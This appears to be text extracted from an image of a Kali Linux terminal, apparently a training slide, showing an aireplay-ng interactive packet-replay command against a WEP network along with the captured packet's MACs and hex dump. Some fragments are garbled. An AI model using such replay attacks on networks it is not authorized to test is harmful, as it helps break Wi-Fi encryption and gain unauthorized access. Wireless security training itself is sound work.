 root@kali:~# aireplay-ng -2 -r eduors mon0
No source MAC (-h) specified. Using the device MAC (00:26:5A:75:25:DD)
Size: 68, FromDS: 0, ToDS: 1 (WEP)
BSSID = 10:C6:1F:E7:69:98
Dest. MAC = FF:FF:FF:FF:FF:FF
Source MAC = 00:26:5A:75:25:DD
0x0000: 0841 0201 10c6 1fe7 6998 0026 5a75 25dd .A......i..&Zu%.
0x0010: ffff ffff ffff 8001 0199 3a00 6a35 c175 ..........:.j5.u
0x0020: 2449 d474 6ff2 efc6 4e2b 5f43 efcf 59a9 $I.to...N+_C..Y.
0x0030: c042 e374 8a62 3251 e2e3 7a89 23ae 4a29 .B.t.b2Q..z.#.J)
0x0040: 345b 4c58 4[LX
Use this packet ?
ed
TRAININ
KALI